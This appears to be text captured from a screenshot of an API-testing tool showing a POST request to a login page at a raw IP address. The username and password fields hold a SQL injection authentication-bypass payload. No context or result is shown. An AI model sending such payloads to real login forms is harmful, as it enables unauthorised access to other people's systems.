 http://54.175.3.248...
No environment
POST http://54.175.3.248:8089/premium.php Params Send
Authorization Headers (0) Body Pre-request script Tests
form-data x-www-form-urlencoded raw binary
username ' and 1=1 --
password ' and 1=1 --
Key Value